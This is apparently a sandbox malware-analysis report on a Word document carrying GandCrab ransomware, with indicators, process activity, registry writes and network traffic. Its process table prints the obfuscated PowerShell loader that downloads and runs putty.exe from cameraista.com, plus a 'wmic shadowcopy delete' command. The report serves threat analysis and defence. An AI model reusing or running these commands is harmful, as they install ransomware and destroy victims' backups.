| File name: | Emergеnсyеxitmар.doc |
| Full analysis: | https://app.any.run/tasks/8cb37e7b-d8ef-4b77-8b0e-4b7d4ed57431 |

| Verdict: | Malicious activity |
| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | January 23, 2019, 04:19:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: admin, Template: Normal.dotm, Last Saved By: Admin, Revision Number: 4, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Jan 22 19:27:00 2019, Last Saved Time/Date: Tue Jan 22 19:28:00 2019, Number of Pages: 1, Number of Words: 10, Number of Characters: 57, Security: 0 |
| MD5: | D489E42E0AAC01A5D4C07E2976414559 |
| SHA1: | 0FDC67E6804997047A2FF884A368968F6CE3BBEB |
| SHA256: | C69B49DE3046C74B69DA1CF8AF7C065430292340CE1959B1AF973A329F585251 |
| SSDEEP: | 384:QJjFiSAoKXMVkkY4Tlps1tzI1vJO0ahnadSVSrvxWdimCMg0jQ9NZA:lMVkpelpys3dSVSrvQdijh9g |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2756)
Executes PowerShell scripts
- WINWORD.EXE (PID: 2756)
Application was dropped or rewritten from another process
- putty.exe (PID: 2060)
Downloads executable files from the Internet
- powershell.exe (PID: 2284)
GandCrab keys found
- putty.exe (PID: 2060)
Writes file to Word startup folder
- putty.exe (PID: 2060)
Renames files like Ransomware
- putty.exe (PID: 2060)
Deletes shadow copies
- putty.exe (PID: 2060)
Dropped file may contain instructions of ransomware
- putty.exe (PID: 2060)
SUSPICIOUS
Reads the machine GUID from the registry
- powershell.exe (PID: 2284)
Creates files in the user directory
- powershell.exe (PID: 2284)
- putty.exe (PID: 2060)
Executable content was dropped or overwritten
- powershell.exe (PID: 2284)
Creates files in the Windows directory
- powershell.exe (PID: 2284)
Creates files like Ransomware instruction
- putty.exe (PID: 2060)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2756)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 2756)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2756)
Reads settings of System Certificates
- putty.exe (PID: 2060)
Dropped object may contain TOR URL's
- putty.exe (PID: 2060)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | admin |
| Keywords: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Admin |
| RevisionNumber: | 4 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:01:22 19:27:00 |
| ModifyDate: | 2019:01:22 19:28:00 |
| Pages: | 1 |
| Words: | 10 |
| Characters: | 57 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Salve |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 66 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | ???????? Microsoft Word 97-2003 |
Total processes
41
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2060 | "C:\windows\temp\putty.exe" | C:\windows\temp\putty.exe | powershell.exe | ||||||||||||
User: admin Company: Nullsoft, Inc. Integrity Level: MEDIUM Description: Audience Need Zimmerman Exit code: 0 Version: 3.1.22.6 Modules
| |||||||||||||||
| 2284 | powershell $VF0eh2ayk = '61792.984793878$oMis7B = 61792.984793878n61792.984793878e61792.984793878w61792.984793878-obj61792.984793878e61792.984793878c61792.984793878t n61792.984793878e61792.984793878t61792.984793878.w61792.984793878e61792.984793878b61792.984793878cli61792.984793878ent; $oMis7B.d61792.984793878o61792.984793878w61792.984793878n61792.984793878l61792.984793878o61792.984793878a61792.984793878d61792.984793878f61792.984793878i61792.984793878le(\"61792.984793878h61792.984793878t61792.984793878t61792.984793878p61792.984793878://cameraista.com/olalala/putty.exe\", \"c:\win61792.984793878dows\t61792.984793878emp\put61792.984793878t61792.984793878y61792.984793878.61792.984793878e61792.984793878x61792.984793878e\"); 61792.984793878s61792.984793878tar61792.984793878t-p61792.984793878r61792.984793878o61792.984793878ces61792.984793878s \"c:\win61792.984793878d61792.984793878o61792.984793878ws\temp\p61792.984793878u61792.984793878t61792.984793878t61792.984793878y.ex61792.984793878e\";'.replace('61792.984793878', $mIR9DCa);$K7QH4bT = '';iex($VF0eh2ayk); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2320 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\SysWOW64\wbem\wmic.exe | — | putty.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 2147749908 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2756 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Emergеnсyеxitmар.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
Total events
1 655
Read events
1 071
Write events
572
Delete events
12
Modification events
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <=: |
Value: 3C3D3A00C40A0000010000000000000000000000 | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1312227370 | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312227454 | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312227455 | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: C40A0000D09F1DE4D2B2D40100000000 | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ef: |
Value: 65663A00C40A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ef: |
Value: 65663A00C40A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
1
Suspicious files
2 193
Text files
209
Unknown types
75
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2756 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6DAC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2284 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GZ4TGU9CU0IG0CTZ3IN7.temp | — | |
MD5:— | SHA256:— | |||
| 2060 | putty.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 2060 | putty.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobData | — | |
MD5:— | SHA256:— | |||
| 2756 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2060 | putty.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobSettings | — | |
MD5:— | SHA256:— | |||
| 2756 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2756 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Emergеnсyеxitmар.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2060 | putty.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\Security\addressbook.acrodata | — | |
MD5:— | SHA256:— | |||
| 2284 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF14925b.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
4
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2284 | powershell.exe | GET | 200 | 205.185.117.187:80 | http://cameraista.com/olalala/putty.exe | US | executable | 641 Kb | suspicious |
2060 | putty.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?e446175f8d443ed4 | US | compressed | 55.2 Kb | whitelisted |
2060 | putty.exe | GET | 301 | 138.201.162.99:80 | http://www.kakaocorp.link/ | DE | html | 162 b | malicious |
2060 | putty.exe | GET | 200 | 192.35.177.64:80 | http://apps.identrust.com/roots/dstrootcax3.p7c | US | cat | 893 b | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2284 | powershell.exe | 205.185.117.187:80 | cameraista.com | FranTech Solutions | US | suspicious |
2060 | putty.exe | 138.201.162.99:80 | www.kakaocorp.link | Hetzner Online GmbH | DE | malicious |
2060 | putty.exe | 192.35.177.64:80 | apps.identrust.com | IdenTrust | US | malicious |
2060 | putty.exe | 138.201.162.99:443 | www.kakaocorp.link | Hetzner Online GmbH | DE | malicious |
2060 | putty.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cameraista.com |
| suspicious |
www.kakaocorp.link |
| malicious |
apps.identrust.com |
| shared |
ctldl.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2284 | powershell.exe | Potentially Bad Traffic | ET INFO Possibly Suspicious Request for Putty.exe from Non-Standard Download Location |
2284 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2284 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |